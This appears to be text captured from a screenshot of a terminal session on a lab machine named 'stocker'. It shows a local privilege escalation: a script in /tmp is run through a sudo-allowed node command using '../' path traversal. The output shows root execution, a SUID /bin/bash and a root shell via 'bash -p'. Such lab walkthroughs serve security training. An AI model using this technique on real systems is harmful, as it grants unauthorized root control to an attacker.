 angoose@stocker:/tmp$ nnao te^C
angoose@stocker:/tmp$ nano test.js
angoose@stocker:/tmp$ sudo /usr/bin/node /usr/local/scripts/../../../tmp/test.js
hello
stdout: uid=0(root) gid=0(root) groups=0(root)

child process exited with code 0
angoose@stocker:/tmp$ nano test.js
angoose@stocker:/tmp$ sudo /usr/bin/node /usr/local/scripts/../../../tmp/test.js
hello
child process exited with code 0
angoose@stocker:/tmp$
angoose@stocker:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
angoose@stocker:/tmp$ bash -p
bash-5.0# whoami
root
bash-5.0# ls
Crashpad
mongodb-27017.sock
snap-private-tmp
systemd-private-b3ef6791cb5340c08b9d878aa90c641a-haveged.service-LQRLgj
systemd-private-b3ef6791cb5340c08b9d878aa90c641a-ModemManager.service-GpbFug
systemd-private-b3ef6791cb5340c08b9d878aa90c641a-systemd-logind.service-5XDUMh